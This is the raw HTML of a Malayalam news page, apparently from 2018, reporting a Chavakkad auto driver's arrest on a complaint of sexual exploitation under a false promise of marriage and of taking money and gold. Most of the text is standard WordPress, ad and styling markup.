

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/rape-case-auto-driver-arrested/
body_size: 14165
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ. &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/rape-case-auto-driver-arrested/"/>
<meta property="og:title" content="യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ."/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2018/11/ummer-khathab.jpg"/>
<meta property="article:section" content="News"/>
<meta property="og:description" content="ചാവക്കാട് : വിവാഹ വാഗ്ദാനം നൽകി പീഡിപ്പിച്ചെന്ന പരാതിയിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.ഒരുമനയൂർ മൂന്നാം കല്ല് സ്വദേശി രായംമരക്കാർ വീട്ടിൽ ഉമ്മർ ഖത്താബ് (29) നെയാണ് ചാവക്കാട് പോലീസ് അറസ്റ്റ് ചെയ്തത്. കഴിഞ്ഞ മൂന്നു മാസമായി പരാതിക്കാരിയുടെ വീട്ടിവെച്ചു നിരന്തര"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/rape-case-auto-driver-arrested/"/>
<meta name="twitter:title" content="യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ."/>
<meta name="twitter:description" content="ചാവക്കാട് : വിവാഹ വാഗ്ദാനം നൽകി പീഡിപ്പിച്ചെന്ന പരാതിയിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.ഒരുമനയൂർ മൂന്നാം കല്ല് സ്വദേശി രായംമരക്കാർ വീട്ടിൽ ഉമ്മർ ഖത്താബ് (29) നെയാണ് ചാവക്കാട് പോലീസ് അറസ്റ്റ് ചെയ്തത്. കഴിഞ്ഞ മൂന്നു മാസമായി പരാതിക്കാരിയുടെ വീട്ടിവെച്ചു നിരന്തര"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2018/11/ummer-khathab.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/29399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/rape-case-auto-driver-arrested/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=29399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ." />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2018/11/ummer-khathab.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/rape-case-auto-driver-arrested/" />
<meta property="og:description" name="og:description" content="ചാവക്കാട് : വിവാഹ വാഗ്ദാനം നൽകി പീഡിപ്പിച്ചെന്ന പരാതിയിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.ഒരുമനയൂർ മൂന്നാം കല്ല് സ്വദേശി രായംമരക്കാർ വീട്ടിൽ ഉമ്മർ ഖത്താബ് (29) നെയാണ് ചാവക്കാട് പോലീസ് അറസ്റ്റ് ചെയ്തത്. കഴിഞ്ഞ മൂന്നു മാസമായി പരാതിക്കാരിയുടെ വീട്ടിവെച്ചു നിരന്തരം പീഡിപ്പിച്ചിരുന്നതായും പലപ്പോഴായി 65,000രൂപയും പത്ത് പവൻ സ്വർണ്ണാഭരണവും കൈക്കലാക്കുകയും തിരിച്ചു നൽകാതെ വഞ്ചിച്ചു എന്നുമാണ് പരാതി. വിവാഹ വാഗ്ദാനത്തിൽ നിന്നും ഇയാൾ പിന്മാറിയതോടെയാണ് യുവതി പരാതിയുമായി പോലീസിനെ സമീപിച്ചത്. നേരത്തെ മറ്റൊരു യുവതിയെ പീഡിപ്പിച്ച തിനെ [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2018-11-25T22:30:40+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2018-11-25T22:38:26+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/md-admin/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d2f\u0d41\u0d35\u0d24\u0d3f\u0d2f\u0d46 \u0d2a\u0d40\u0d21\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a  \u0d15\u0d47\u0d38\u0d3f\u0d7d \u0d13\u0d1f\u0d4d\u0d1f\u0d4b \u0d21\u0d4d\u0d30\u0d48\u0d35\u0d7c \u0d05\u0d31\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d3f\u0d7d.",
    "description": "\u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d : \u0d35\u0d3f\u0d35\u0d3e\u0d39 \u0d35\u0d3e\u0d17\u0d4d\u0d26\u0d3e\u0d28\u0d02 \u0d28\u0d7d\u0d15\u0d3f \u0d2a\u0d40\u0d21\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d46\u0d28\u0d4d\u0d28 \u0d2a\u0d30\u0d3e\u0d24\u0d3f\u0d2f\u0d3f\u0d7d \u0d13\u0d1f\u0d4d\u0d1f\u0d4b \u0d21\u0d4d\u0d30\u0d48\u0d35\u0d7c \u0d05\u0d31\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d3f\u0d7d.\u0d12\u0d30\u0d41\u0d2e\u0d28\u0d2f\u0d42\u0d7c \u0d2e\u0d42\u0d28\u0d4d\u0d28\u0d3e\u0d02 \u0d15\u0d32\u0d4d\u0d32\u0d4d \u0d38\u0d4d\u0d35\u0d26\u0d47\u0d36\u0d3f \u0d30\u0d3e\u0d2f\u0d02\u0d2e\u0d30\u0d15\u0d4d\u0d15\u0d3e\u0d7c \u0d35\u0d40\u0d1f\u0d4d\u0d1f\u0d3f\u0d7d \u0d09\u0d2e\u0d4d\u0d2e\u0d7c \u0d16\u0d24\u0d4d\u0d24\u0d3e\u0d2c\u0d4d (29) \u0d28\u0d46\u0d2f\u0d3e\u0d23\u0d4d \u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d \u0d2a\u0d4b\u0d32\u0d40\u0d38\u0d4d \u0d05\u0d31\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d \u0d1a\u0d46\u0d2f\u0d4d\u0d24\u0d24\u0d4d. \u0d15\u0d34\u0d3f\u0d1e\u0d4d\u0d1e \u0d2e\u0d42\u0d28\u0d4d\u0d28\u0d41 \u0d2e\u0d3e\u0d38\u0d2e\u0d3e\u0d2f\u0d3f \u0d2a\u0d30\u0d3e\u0d24\u0d3f\u0d15\u0d4d\u0d15\u0d3e\u0d30\u0d3f\u0d2f\u0d41\u0d1f\u0d46 \u0d35\u0d40\u0d1f\u0d4d\u0d1f\u0d3f\u0d35\u0d46\u0d1a\u0d4d\u0d1a\u0d41 \u0d28\u0d3f\u0d30\u0d28\u0d4d\u0d24\u0d30",
    "datePublished": "2018-11-25",
    "dateModified": "2018-11-25",
    "author": {
        "@type": "Person",
        "@id": "#person-malayalamdaily",
        "name": "malayalam daily"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2018/11/ummer-khathab.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/rape-case-auto-driver-arrested/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769411784' href='https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-29399 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
